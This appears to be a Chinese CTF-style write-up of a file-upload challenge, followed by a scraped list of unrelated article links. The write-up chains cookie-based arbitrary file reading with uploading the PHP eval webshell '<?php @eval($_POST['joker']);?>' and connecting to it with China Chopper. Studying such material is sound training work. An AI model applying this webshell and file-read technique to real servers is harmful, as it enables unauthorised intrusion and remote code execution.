6. webshell文件上传分析溯源
这道题也是借助大佬的帮助才成功,具体我们来看:


既然人家扫描发现后台目录有文件上传,我们也不能落后,顺便拿出了传说中的御剑,并进行一波扫描:

发现了几个比较有用的目录,特别是upload1.php跟upload2.php两个上传页面

我们先来访问upload1.php:
点击确定后是upload2.php,竟然是一片空白

不过中间好像有个上传的页面一闪而过,我们用burp抓包,来一页一页看页面


果然有这个页面,但是抓包的cookie引起了我们的注意:
Cookie: uploadmd5=verify%2F5a9300926f7fc020.txt

我们查看源代码:

竟然还有一个隐藏的提交表单
<input type="hidden" name="verify" value="5a9300926f7fc020"/>
我们解码这个 : 5a9300926f7fc020 -----> 结果是 : 1524990922
感觉好像跟题目没有一点关系的好吧
但是我们又突然发现它是以 .txt 结尾的,这是不是会存在任意文件读取漏洞,我们稍后尝试,我们进行下一步上传
我们直接构造 1.php 内容为 <?php @eval($_POST["joker"]);?> 进行上传


太棒了,我们直接用菜刀链接,等等,上传路径去哪里了......
分析数据包可能是upload_file.php....我们访问试一下
 mmp,什么鬼....就卡了好久好久...
mmp,什么鬼....就卡了好久好久...
突然想到还有一个可能包含任意文件读取的点,我们重新抓包
把 verify%2F5a9300926f7fc020 ------> upload_file.php


激动啊,我竟然看到了源代码,我们记录下来
<?php
$path="uploadfile/";//上传路径
$verify=$_POST["verify"];
$time=date("Ymd");
if($_FILES["filename"]["name"])
{
$file1=$_FILES["filename"]["name"];
$file2 = $path.$time.'_'.$verify.'_'.$file1;
$flag=1;
}
if($flag) $result=move_uploaded_file($_FILES["filename"]["tmp_name"],$file2);

if($result) echo "上传成功!";
?>
发现包含了上传路径!!!good!!!
$result=move_uploaded_file($_FILES["filename"]["tmp_name"],$file2);
关键在这一句,$file2 可能保存的就是文件的上传路径
$file2 = $path.$time.'_'.$verify.'_'.$file1;
其中: $path="uploadfile/"
$verify=$_POST["verify"]; 我想到了那个隐藏的提交表单,其中value="5a9300926f7fc020"
$time=date("Ymd"); Ymd不就年月日,那今天就是20180429

这样一来上传的路径不就是 admin/uploadfile/20180429_5a9300926f7fc020_1.php
我们访问,并用菜刀链接:

后来才发现还有upload.php,御剑估计老了,我们用任意代码的漏洞查看

竟然是cookie的生成过程,哈哈哈
到此为止,掌握方法,顺便告诉我们cookie的重要性
6. webshell文件上传分析溯源的更多相关文章
- 1.5 webshell文件上传漏洞分析溯源(1~4)
webshell文件上传漏洞分析溯源(第一题) 我们先来看基础页面: 先上传1.php ----> ,好吧意料之中 上传1.png ----> 我们查看页面元素 -----> ...
- Python学习---抽屉框架分析[点赞功能/文件上传分析]0317
点赞功能分析 前台传递过来新闻id[new_id]和session[session内有用户ID和用户之间的信息]到后台 后台News数据库内用户和新闻是多对多的关系,查看第三张表中的内容,判读用户Id ...
- UEditor编辑器两个版本任意文件上传漏洞分析
0x01 前言 UEditor是由百度WEB前端研发部开发的所见即所得的开源富文本编辑器,具有轻量.可定制.用户体验优秀等特点 ,被广大WEB应用程序所使用:本次爆出的高危漏洞属于.NET版本,其它的 ...
- [转]UEditor编辑器两个版本任意文件上传漏洞分析
0x01 前言 UEditor是由百度WEB前端研发部开发的所见即所得的开源富文本编辑器,具有轻量.可定制.用户体验优秀等特点 ,被广大WEB应用程序所使用:本次爆出的高危漏洞属于.NET版本,其它的 ...
- 文件上传漏洞靶场分析 UPLOAD_LABS
文件上传漏洞靶场(作者前言) 文件上传漏洞 产生原理 PASS 1) function checkFile() { var file = document.getElementsByName('upl ...
- HTTP POST请求报文格式分析与Java实现文件上传
时间 2014-12-11 12:41:43 CSDN博客 原文 http://blog.csdn.net/bboyfeiyu/article/details/41863951 主题 HTTPHt ...
- Hadoop之HDFS原理及文件上传下载源码分析(上)
HDFS原理 首先说明下,hadoop的各种搭建方式不再介绍,相信各位玩hadoop的同学随便都能搭出来. 楼主的环境: 操作系统:Ubuntu 15.10 hadoop版本:2.7.3 HA:否(随 ...
- Hadoop之HDFS原理及文件上传下载源码分析(下)
上篇Hadoop之HDFS原理及文件上传下载源码分析(上)楼主主要介绍了hdfs原理及FileSystem的初始化源码解析, Client如何与NameNode建立RPC通信.本篇将继续介绍hdfs文 ...
- SpringMVC源码分析--文件上传
SpringMVC提供了文件上传的功能,接下来我们就简单了解一下SpringMVC文件上传的开发及大致过程. 首先需要在springMVC的配置文件中配置文件上传解析器 <bean id=&qu ...
随机推荐
- 【BZOJ2245】[SDOI2011]工作安排 拆边费用流
[BZOJ2245][SDOI2011]工作安排 Description 你的公司接到了一批订单.订单要求你的公司提供n类产品,产品被编号为1~n,其中第i类产品共需要Ci件.公司共有m名员工,员工被 ...
- 宇视摄像机RTSP地址格式规则
rtsp://{用户名}:{密码}@{ip}:{port}/video1/2/3,分别对应主/辅/三码流: 比如: rtsp://admin:admin@192.168.8.8:554/video1, ...
- JAVA解析XML之SAX方式
JAVA解析XML之SAX方式 SAX解析xml步骤 通过SAXParseFactory的静态newInstance()方法获取SAXParserFactory实例factory 通过SAXParse ...
- Elasticsearch基本语法
match和match_phrase区别 match: 索引中只要有任意一个匹配拆分后词就可以出现在结果中,只是匹配度越高的排越前面 match_phrase: 索引中必须同时匹配拆分后词就可以出现在 ...
- error LNK2022: metadata operation failed (801311D6) : Differing number of methods in duplicated types
本文主要是记录一个C++编译错误的解决方案,具体错误请看本文标题. 这个错误主要是由Managed C++的增量编译导致的,这是VS 2008的一个bug,在VS 2010已经修复,我使用的正式201 ...
- 我的Android进阶之旅------>Android资源文件string.xml中\u2026的意思
今天看了一个string.xml文件,对其中的一行代码中包含的\u2026不是很理解,后来查阅资料后发现了其中的意思. 代码如下: <resources xmlns:xliff="ur ...
- 流畅python学习笔记:第十二章:子类化内置类型
子类化内置类型 在python2.2之后,内置类型都可以子类化,但是有一个注意事项:内置类型不会调用用户定义的类覆盖的特殊方法.这个说起来比较绕口,什么意思呢.我们来看下下面的代码: class Do ...
- 利用wxpython显示OpenCV图像
核心代码 import wx, cv2 import numpy as np # Start with a numpy array style image I'll call "source ...
- Algorithm: pattern searching
kmp算法:用一个数组保存了上一个需要开始搜索的index,比如AAACAAA就是0, 1, 2, 0, 1, 2, 3, ABCABC就是0, 0, 0, 1, 2, 3,复杂度O(M+N) #in ...
- ansible playbook学习
摘自: http://www.ywnds.com/?p=6064 https://github.com/ansible/ansible-examples
